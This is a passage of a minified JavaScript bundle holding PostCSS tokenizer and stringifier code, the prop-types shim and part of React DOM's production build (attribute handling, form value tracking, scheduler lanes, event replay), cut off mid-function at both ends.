t.walk((t=>{if(t.nodes&&t.nodes.length>0&&void 0!==t.raws.after)return e=t.raws.after,e.includes("\n")&&(e=e.replace(/[^\n]+$/,"")),!1})),e&&(e=e.replace(/\S/g,"")),e}rawBeforeOpen(t){let e;return t.walk((t=>{if("decl"!==t.type&&(e=t.raws.between,void 0!==e))return!1})),e}rawColon(t){let e;return t.walkDecls((t=>{if(void 0!==t.raws.between)return e=t.raws.between.replace(/[^\s:]/g,""),!1})),e}beforeAfter(t,e){let r;r="decl"===t.type?this.raw(t,null,"beforeDecl"):"comment"===t.type?this.raw(t,null,"beforeComment"):"before"===e?this.raw(t,null,"beforeRule"):this.raw(t,null,"beforeClose");let n=t.parent,o=0;for(;n&&"root"!==n.type;)o+=1,n=n.parent;if(r.includes("\n")){let e=this.raw(t,null,"indent");if(e.length)for(let t=0;t<o;t++)r+=e}return r}rawValue(t,e){let r=t[e],n=t.raws[e];return n&&n.value===r?n.raw:r}}t.exports=r,r.default=r},289:(t,e,r)=>{"use strict";let n=r(8863);function o(t,e){new n(e).stringify(t)}t.exports=o,o.default=o},4922:t=>{"use strict";t.exports.isClean=Symbol("isClean"),t.exports.my=Symbol("my")},1928:t=>{"use strict";const e="'".charCodeAt(0),r='"'.charCodeAt(0),n="\\".charCodeAt(0),o="/".charCodeAt(0),a="\n".charCodeAt(0),i=" ".charCodeAt(0),c="\f".charCodeAt(0),l="\t".charCodeAt(0),s="\r".charCodeAt(0),u="[".charCodeAt(0),f="]".charCodeAt(0),p="(".charCodeAt(0),d=")".charCodeAt(0),m="{".charCodeAt(0),h="}".charCodeAt(0),y=";".charCodeAt(0),v="*".charCodeAt(0),g=":".charCodeAt(0),_="@".charCodeAt(0),b=/[\t\n\f\r "#'()/;[\\\]{}]/g,w=/[\t\n\f\r !"#'():;@[\\\]{}]|\/(?=\*)/g,x=/.[\n"'(/\\]/,k=/[\da-f]/i;t.exports=function(t,S={}){let E,C,O,L,j,P,N,I,T,R,M=t.css.valueOf(),A=S.ignoreErrors,F=M.length,D=0,z=[],W=[];function U(e){throw t.error("Unclosed "+e,D)}return{back:function(t){W.push(t)},nextToken:function(t){if(W.length)return W.pop();if(D>=F)return;let S=!!t&&t.ignoreUnclosed;switch(E=M.charCodeAt(D),E){case a:case i:case l:case s:case c:C=D;do{C+=1,E=M.charCodeAt(C)}while(E===i||E===a||E===l||E===s||E===c);R=["space",M.slice(D,C)],D=C-1;break;case u:case f:case m:case h:case g:case y:case d:{let t=String.fromCharCode(E);R=[t,t,D];break}case p:if(I=z.length?z.pop()[1]:"",T=M.charCodeAt(D+1),"url"===I&&T!==e&&T!==r&&T!==i&&T!==a&&T!==l&&T!==c&&T!==s){C=D;do{if(P=!1,C=M.indexOf(")",C+1),-1===C){if(A||S){C=D;break}U("bracket")}for(N=C;M.charCodeAt(N-1)===n;)N-=1,P=!P}while(P);R=["brackets",M.slice(D,C+1),D,C],D=C}else C=M.indexOf(")",D+1),L=M.slice(D,C+1),-1===C||x.test(L)?R=["(","(",D]:(R=["brackets",L,D,C],D=C);break;case e:case r:O=E===e?"'":'"',C=D;do{if(P=!1,C=M.indexOf(O,C+1),-1===C){if(A||S){C=D+1;break}U("string")}for(N=C;M.charCodeAt(N-1)===n;)N-=1,P=!P}while(P);R=["string",M.slice(D,C+1),D,C],D=C;break;case _:b.lastIndex=D+1,b.test(M),C=0===b.lastIndex?M.length-1:b.lastIndex-2,R=["at-word",M.slice(D,C+1),D,C],D=C;break;case n:for(C=D,j=!0;M.charCodeAt(C+1)===n;)C+=1,j=!j;if(E=M.charCodeAt(C+1),j&&E!==o&&E!==i&&E!==a&&E!==l&&E!==s&&E!==c&&(C+=1,k.test(M.charAt(C)))){for(;k.test(M.charAt(C+1));)C+=1;M.charCodeAt(C+1)===i&&(C+=1)}R=["word",M.slice(D,C+1),D,C],D=C;break;default:E===o&&M.charCodeAt(D+1)===v?(C=M.indexOf("*/",D+2)+1,0===C&&(A||S?C=M.length:U("comment")),R=["comment",M.slice(D,C+1),D,C],D=C):(w.lastIndex=D+1,w.test(M),C=0===w.lastIndex?M.length-1:w.lastIndex-2,R=["word",M.slice(D,C+1),D,C],z.push(R),D=C)}return D++,R},endOfFile:function(){return 0===W.length&&D>=F},position:function(){return D}}}},8605:t=>{"use strict";let e={};t.exports=function(t){e[t]||(e[t]=!0,"undefined"!=typeof console&&console.warn&&console.warn(t))}},2637:t=>{"use strict";class e{constructor(t,e={}){if(this.type="warning",this.text=t,e.node&&e.node.source){let t=e.node.rangeBy(e);this.line=t.start.line,this.column=t.start.column,this.endLine=t.end.line,this.endColumn=t.end.column}for(let t in e)this[t]=e[t]}toString(){return this.node?this.node.error(this.text,{plugin:this.plugin,index:this.index,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}}t.exports=e,e.default=e},3433:(t,e,r)=>{"use strict";var n=r(6642);function o(){}function a(){}a.resetWarningCache=o,t.exports=function(){function t(t,e,r,o,a,i){if(i!==n){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var r={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},3074:(t,e,r)=>{t.exports=r(3433)()},6642:t=>{"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},3748:(t,e,r)=>{"use strict";var n=r(5466),o=r(7767);function a(t){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+t,r=1;r<arguments.length;r++)e+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+t+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,c={};function l(t,e){s(t,e),s(t+"Capture",e)}function s(t,e){for(c[t]=e,t=0;t<e.length;t++)i.add(e[t])}var u=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),f=Object.prototype.hasOwnProperty,p=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,d={},m={};function h(t,e,r,n,o,a,i){this.acceptsBooleans=2===e||3===e||4===e,this.attributeName=n,this.attributeNamespace=o,this.mustUseProperty=r,this.propertyName=t,this.type=e,this.sanitizeURL=a,this.removeEmptyString=i}var y={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(t){y[t]=new h(t,0,!1,t,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(t){var e=t[0];y[e]=new h(e,1,!1,t[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(t){y[t]=new h(t,2,!1,t.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(t){y[t]=new h(t,2,!1,t,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(t){y[t]=new h(t,3,!1,t.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(t){y[t]=new h(t,3,!0,t,null,!1,!1)})),["capture","download"].forEach((function(t){y[t]=new h(t,4,!1,t,null,!1,!1)})),["cols","rows","size","span"].forEach((function(t){y[t]=new h(t,6,!1,t,null,!1,!1)})),["rowSpan","start"].forEach((function(t){y[t]=new h(t,5,!1,t.toLowerCase(),null,!1,!1)}));var v=/[\-:]([a-z])/g;function g(t){return t[1].toUpperCase()}function _(t,e,r,n){var o=y.hasOwnProperty(e)?y[e]:null;(null!==o?0!==o.type:n||!(2<e.length)||"o"!==e[0]&&"O"!==e[0]||"n"!==e[1]&&"N"!==e[1])&&(function(t,e,r,n){if(null==e||function(t,e,r,n){if(null!==r&&0===r.type)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(t=t.toLowerCase().slice(0,5))&&"aria-"!==t);default:return!1}}(t,e,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!e;case 4:return!1===e;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}(e,r,o,n)&&(r=null),n||null===o?function(t){return!!f.call(m,t)||!f.call(d,t)&&(p.test(t)?m[t]=!0:(d[t]=!0,!1))}(e)&&(null===r?t.removeAttribute(e):t.setAttribute(e,""+r)):o.mustUseProperty?t[o.propertyName]=null===r?3!==o.type&&"":r:(e=o.attributeName,n=o.attributeNamespace,null===r?t.removeAttribute(e):(r=3===(o=o.type)||4===o&&!0===r?"":""+r,n?t.setAttributeNS(n,e,r):t.setAttribute(e,r))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(t){var e=t.replace(v,g);y[e]=new h(e,1,!1,t,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(t){var e=t.replace(v,g);y[e]=new h(e,1,!1,t,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(t){var e=t.replace(v,g);y[e]=new h(e,1,!1,t,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(t){y[t]=new h(t,1,!1,t.toLowerCase(),null,!1,!1)})),y.xlinkHref=new h("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(t){y[t]=new h(t,1,!1,t.toLowerCase(),null,!0,!0)}));var b=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,w=Symbol.for("react.element"),x=Symbol.for("react.portal"),k=Symbol.for("react.fragment"),S=Symbol.for("react.strict_mode"),E=Symbol.for("react.profiler"),C=Symbol.for("react.provider"),O=Symbol.for("react.context"),L=Symbol.for("react.forward_ref"),j=Symbol.for("react.suspense"),P=Symbol.for("react.suspense_list"),N=Symbol.for("react.memo"),I=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var T=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var R=Symbol.iterator;function M(t){return null===t||"object"!=typeof t?null:"function"==typeof(t=R&&t[R]||t["@@iterator"])?t:null}var A,F=Object.assign;function D(t){if(void 0===A)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);A=e&&e[1]||""}return"\n"+A+t}var z=!1;function W(t,e){if(!t||z)return"";z=!0;var r=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(e,[])}catch(t){var n=t}Reflect.construct(t,[],e)}else{try{e.call()}catch(t){n=t}t.call(e.prototype)}else{try{throw Error()}catch(t){n=t}t()}}catch(e){if(e&&n&&"string"==typeof e.stack){for(var o=e.stack.split("\n"),a=n.stack.split("\n"),i=o.length-1,c=a.length-1;1<=i&&0<=c&&o[i]!==a[c];)c--;for(;1<=i&&0<=c;i--,c--)if(o[i]!==a[c]){if(1!==i||1!==c)do{if(i--,0>--c||o[i]!==a[c]){var l="\n"+o[i].replace(" at new "," at ");return t.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",t.displayName)),l}}while(1<=i&&0<=c);break}}}finally{z=!1,Error.prepareStackTrace=r}return(t=t?t.displayName||t.name:"")?D(t):""}function U(t){switch(t.tag){case 5:return D(t.type);case 16:return D("Lazy");case 13:return D("Suspense");case 19:return D("SuspenseList");case 0:case 2:case 15:return W(t.type,!1);case 11:return W(t.type.render,!1);case 1:return W(t.type,!0);default:return""}}function V(t){if(null==t)return null;if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case k:return"Fragment";case x:return"Portal";case E:return"Profiler";case S:return"StrictMode";case j:return"Suspense";case P:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case O:return(t.displayName||"Context")+".Consumer";case C:return(t._context.displayName||"Context")+".Provider";case L:var e=t.render;return(t=t.displayName)||(t=""!==(t=e.displayName||e.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case N:return null!==(e=t.displayName||null)?e:V(t.type)||"Memo";case I:e=t._payload,t=t._init;try{return V(t(e))}catch(t){}}return null}function q(t){var e=t.type;switch(t.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return t=(t=e.render).displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return V(e);case 8:return e===S?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e}return null}function B(t){switch(typeof t){case"boolean":case"number":case"string":case"undefined":case"object":return t;default:return""}}function H(t){var e=t.type;return(t=t.nodeName)&&"input"===t.toLowerCase()&&("checkbox"===e||"radio"===e)}function G(t){t._valueTracker||(t._valueTracker=function(t){var e=H(t)?"checked":"value",r=Object.getOwnPropertyDescriptor(t.constructor.prototype,e),n=""+t[e];if(!t.hasOwnProperty(e)&&void 0!==r&&"function"==typeof r.get&&"function"==typeof r.set){var o=r.get,a=r.set;return Object.defineProperty(t,e,{configurable:!0,get:function(){return o.call(this)},set:function(t){n=""+t,a.call(this,t)}}),Object.defineProperty(t,e,{enumerable:r.enumerable}),{getValue:function(){return n},setValue:function(t){n=""+t},stopTracking:function(){t._valueTracker=null,delete t[e]}}}}(t))}function Y(t){if(!t)return!1;var e=t._valueTracker;if(!e)return!0;var r=e.getValue(),n="";return t&&(n=H(t)?t.checked?"true":"false":t.value),(t=n)!==r&&(e.setValue(t),!0)}function Z(t){if(void 0===(t=t||("undefined"!=typeof document?document:void 0)))return null;try{return t.activeElement||t.body}catch(e){return t.body}}function $(t,e){var r=e.checked;return F({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=r?r:t._wrapperState.initialChecked})}function X(t,e){var r=null==e.defaultValue?"":e.defaultValue,n=null!=e.checked?e.checked:e.defaultChecked;r=B(null!=e.value?e.value:r),t._wrapperState={initialChecked:n,initialValue:r,controlled:"checkbox"===e.type||"radio"===e.type?null!=e.checked:null!=e.value}}function J(t,e){null!=(e=e.checked)&&_(t,"checked",e,!1)}function Q(t,e){J(t,e);var r=B(e.value),n=e.type;if(null!=r)"number"===n?(0===r&&""===t.value||t.value!=r)&&(t.value=""+r):t.value!==""+r&&(t.value=""+r);else if("submit"===n||"reset"===n)return void t.removeAttribute("value");e.hasOwnProperty("value")?tt(t,e.type,r):e.hasOwnProperty("defaultValue")&&tt(t,e.type,B(e.defaultValue)),null==e.checked&&null!=e.defaultChecked&&(t.defaultChecked=!!e.defaultChecked)}function K(t,e,r){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var n=e.type;if(!("submit"!==n&&"reset"!==n||void 0!==e.value&&null!==e.value))return;e=""+t._wrapperState.initialValue,r||e===t.value||(t.value=e),t.defaultValue=e}""!==(r=t.name)&&(t.name=""),t.defaultChecked=!!t._wrapperState.initialChecked,""!==r&&(t.name=r)}function tt(t,e,r){"number"===e&&Z(t.ownerDocument)===t||(null==r?t.defaultValue=""+t._wrapperState.initialValue:t.defaultValue!==""+r&&(t.defaultValue=""+r))}var et=Array.isArray;function rt(t,e,r,n){if(t=t.options,e){e={};for(var o=0;o<r.length;o++)e["$"+r[o]]=!0;for(r=0;r<t.length;r++)o=e.hasOwnProperty("$"+t[r].value),t[r].selected!==o&&(t[r].selected=o),o&&n&&(t[r].defaultSelected=!0)}else{for(r=""+B(r),e=null,o=0;o<t.length;o++){if(t[o].value===r)return t[o].selected=!0,void(n&&(t[o].defaultSelected=!0));null!==e||t[o].disabled||(e=t[o])}null!==e&&(e.selected=!0)}}function nt(t,e){if(null!=e.dangerouslySetInnerHTML)throw Error(a(91));return F({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue})}function ot(t,e){var r=e.value;if(null==r){if(r=e.children,e=e.defaultValue,null!=r){if(null!=e)throw Error(a(92));if(et(r)){if(1<r.length)throw Error(a(93));r=r[0]}e=r}null==e&&(e=""),r=e}t._wrapperState={initialValue:B(r)}}function at(t,e){var r=B(e.value),n=B(e.defaultValue);null!=r&&((r=""+r)!==t.value&&(t.value=r),null==e.defaultValue&&t.defaultValue!==r&&(t.defaultValue=r)),null!=n&&(t.defaultValue=""+n)}function it(t){var e=t.textContent;e===t._wrapperState.initialValue&&""!==e&&null!==e&&(t.value=e)}function ct(t){switch(t){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function lt(t,e){return null==t||"http://www.w3.org/1999/xhtml"===t?ct(e):"http://www.w3.org/2000/svg"===t&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":t}var st,ut,ft=(ut=function(t,e){if("http://www.w3.org/2000/svg"!==t.namespaceURI||"innerHTML"in t)t.innerHTML=e;else{for((st=st||document.createElement("div")).innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=st.firstChild;t.firstChild;)t.removeChild(t.firstChild);for(;e.firstChild;)t.appendChild(e.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,e,r,n){MSApp.execUnsafeLocalFunction((function(){return ut(t,e)}))}:ut);function pt(t,e){if(e){var r=t.firstChild;if(r&&r===t.lastChild&&3===r.nodeType)return void(r.nodeValue=e)}t.textContent=e}var dt={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},mt=["Webkit","ms","Moz","O"];function ht(t,e,r){return null==e||"boolean"==typeof e||""===e?"":r||"number"!=typeof e||0===e||dt.hasOwnProperty(t)&&dt[t]?(""+e).trim():e+"px"}function yt(t,e){for(var r in t=t.style,e)if(e.hasOwnProperty(r)){var n=0===r.indexOf("--"),o=ht(r,e[r],n);"float"===r&&(r="cssFloat"),n?t.setProperty(r,o):t[r]=o}}Object.keys(dt).forEach((function(t){mt.forEach((function(e){e=e+t.charAt(0).toUpperCase()+t.substring(1),dt[e]=dt[t]}))}));var vt=F({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function gt(t,e){if(e){if(vt[t]&&(null!=e.children||null!=e.dangerouslySetInnerHTML))throw Error(a(137,t));if(null!=e.dangerouslySetInnerHTML){if(null!=e.children)throw Error(a(60));if("object"!=typeof e.dangerouslySetInnerHTML||!("__html"in e.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=e.style&&"object"!=typeof e.style)throw Error(a(62))}}function _t(t,e){if(-1===t.indexOf("-"))return"string"==typeof e.is;switch(t){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var bt=null;function wt(t){return(t=t.target||t.srcElement||window).correspondingUseElement&&(t=t.correspondingUseElement),3===t.nodeType?t.parentNode:t}var xt=null,kt=null,St=null;function Et(t){if(t=bo(t)){if("function"!=typeof xt)throw Error(a(280));var e=t.stateNode;e&&(e=xo(e),xt(t.stateNode,t.type,e))}}function Ct(t){kt?St?St.push(t):St=[t]:kt=t}function Ot(){if(kt){var t=kt,e=St;if(St=kt=null,Et(t),e)for(t=0;t<e.length;t++)Et(e[t])}}function Lt(t,e){return t(e)}function jt(){}var Pt=!1;function Nt(t,e,r){if(Pt)return t(e,r);Pt=!0;try{return Lt(t,e,r)}finally{Pt=!1,(null!==kt||null!==St)&&(jt(),Ot())}}function It(t,e){var r=t.stateNode;if(null===r)return null;var n=xo(r);if(null===n)return null;r=n[e];t:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(n=!("button"===(t=t.type)||"input"===t||"select"===t||"textarea"===t)),t=!n;break t;default:t=!1}if(t)return null;if(r&&"function"!=typeof r)throw Error(a(231,e,typeof r));return r}var Tt=!1;if(u)try{var Rt={};Object.defineProperty(Rt,"passive",{get:function(){Tt=!0}}),window.addEventListener("test",Rt,Rt),window.removeEventListener("test",Rt,Rt)}catch(ut){Tt=!1}function Mt(t,e,r,n,o,a,i,c,l){var s=Array.prototype.slice.call(arguments,3);try{e.apply(r,s)}catch(t){this.onError(t)}}var At=!1,Ft=null,Dt=!1,zt=null,Wt={onError:function(t){At=!0,Ft=t}};function Ut(t,e,r,n,o,a,i,c,l){At=!1,Ft=null,Mt.apply(Wt,arguments)}function Vt(t){var e=t,r=t;if(t.alternate)for(;e.return;)e=e.return;else{t=e;do{0!=(4098&(e=t).flags)&&(r=e.return),t=e.return}while(t)}return 3===e.tag?r:null}function qt(t){if(13===t.tag){var e=t.memoizedState;if(null===e&&null!==(t=t.alternate)&&(e=t.memoizedState),null!==e)return e.dehydrated}return null}function Bt(t){if(Vt(t)!==t)throw Error(a(188))}function Ht(t){return null!==(t=function(t){var e=t.alternate;if(!e){if(null===(e=Vt(t)))throw Error(a(188));return e!==t?null:t}for(var r=t,n=e;;){var o=r.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(n=o.return)){r=n;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===r)return Bt(o),t;if(i===n)return Bt(o),e;i=i.sibling}throw Error(a(188))}if(r.return!==n.return)r=o,n=i;else{for(var c=!1,l=o.child;l;){if(l===r){c=!0,r=o,n=i;break}if(l===n){c=!0,n=o,r=i;break}l=l.sibling}if(!c){for(l=i.child;l;){if(l===r){c=!0,r=i,n=o;break}if(l===n){c=!0,n=i,r=o;break}l=l.sibling}if(!c)throw Error(a(189))}}if(r.alternate!==n)throw Error(a(190))}if(3!==r.tag)throw Error(a(188));return r.stateNode.current===r?t:e}(t))?Gt(t):null}function Gt(t){if(5===t.tag||6===t.tag)return t;for(t=t.child;null!==t;){var e=Gt(t);if(null!==e)return e;t=t.sibling}return null}var Yt=o.unstable_scheduleCallback,Zt=o.unstable_cancelCallback,$t=o.unstable_shouldYield,Xt=o.unstable_requestPaint,Jt=o.unstable_now,Qt=o.unstable_getCurrentPriorityLevel,Kt=o.unstable_ImmediatePriority,te=o.unstable_UserBlockingPriority,ee=o.unstable_NormalPriority,re=o.unstable_LowPriority,ne=o.unstable_IdlePriority,oe=null,ae=null,ie=Math.clz32?Math.clz32:function(t){return 0===(t>>>=0)?32:31-(ce(t)/le|0)|0},ce=Math.log,le=Math.LN2,se=64,ue=4194304;function fe(t){switch(t&-t){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&t;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&t;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return t}}function pe(t,e){var r=t.pendingLanes;if(0===r)return 0;var n=0,o=t.suspendedLanes,a=t.pingedLanes,i=268435455&r;if(0!==i){var c=i&~o;0!==c?n=fe(c):0!=(a&=i)&&(n=fe(a))}else 0!=(i=r&~o)?n=fe(i):0!==a&&(n=fe(a));if(0===n)return 0;if(0!==e&&e!==n&&0==(e&o)&&((o=n&-n)>=(a=e&-e)||16===o&&0!=(4194240&a)))return e;if(0!=(4&n)&&(n|=16&r),0!==(e=t.entangledLanes))for(t=t.entanglements,e&=n;0<e;)o=1<<(r=31-ie(e)),n|=t[r],e&=~o;return n}function de(t,e){switch(t){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;default:return-1}}function me(t){return 0!=(t=-1073741825&t.pendingLanes)?t:1073741824&t?1073741824:0}function he(){var t=se;return 0==(4194240&(se<<=1))&&(se=64),t}function ye(t){for(var e=[],r=0;31>r;r++)e.push(t);return e}function ve(t,e,r){t.pendingLanes|=e,536870912!==e&&(t.suspendedLanes=0,t.pingedLanes=0),(t=t.eventTimes)[e=31-ie(e)]=r}function ge(t,e){var r=t.entangledLanes|=e;for(t=t.entanglements;r;){var n=31-ie(r),o=1<<n;o&e|t[n]&e&&(t[n]|=e),r&=~o}}var _e=0;function be(t){return 1<(t&=-t)?4<t?0!=(268435455&t)?16:536870912:4:1}var we,xe,ke,Se,Ee,Ce=!1,Oe=[],Le=null,je=null,Pe=null,Ne=new Map,Ie=new Map,Te=[],Re="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Me(t,e){switch(t){case"focusin":case"focusout":Le=null;break;case"dragenter":case"dragleave":je=null;break;case"mouseover":case"mouseout":Pe=null;break;case"pointerover":case"pointerout":Ne.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Ie.delete(e.pointerId)}}function Ae(t,e,r,n,o,a){return null===t||t.nativeEvent!==a?(t={blockedOn:e,domEventName:r,eventSystemFlags:n,nativeEvent:a,targetContainers:[o]},null!==e&&null!==(e=bo(e))&&xe(e),t):(t.eventSystemFlags|=n,e=t.targetContainers,null!==o&&-1===e.indexOf(o)&&e.push(o),t)}function Fe(t){var e=_o(t.target);if(null!==e){var r=Vt(e);if(null!==r)if(13===(e=r.tag)){if(null!==(e=qt(r)))return t.blockedOn=e,void Ee(t.priority,(function(){ke(r)}))}else if(3===e&&r.stateNode.current.memoizedState.isDehydrated)return void(t.blockedOn=3===r.tag?r.stateNode.containerInfo:null)}t.blockedOn=null}function De(t){if(null!==t.blockedOn)return!1;for(var e=t.targetContainers;0<e.length;){var r=$e(t.domEventName,t.eventSystemFlags,e[0],t.nativeEvent);if(null!==r)return null!==(e=bo(r))&&xe(e),t.blockedOn=r,!1;var n=new(r=t.nativeEvent).constructor(r.type,r);bt=n,r.target.dispatchEvent(n),bt=null,e.shift()}return!0}function ze(t,e,r){De(t)&&r.delete(e)}function We(){Ce=!1,null!==Le&&De(Le)&&(Le=null),null!==je&&De(je)&&(je=null),null!==Pe&&De(Pe)&&(Pe=null),Ne.forEach(ze),Ie.forEach(ze)}function Ue(t,e){t.blockedOn===e&&(t.blockedOn=null,Ce||(Ce=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,We)))}function Ve(t){function e(e){return Ue(e,t)}if(0<Oe.length){Ue(Oe[0],t);for(var r=1;r<Oe.length;r++){var 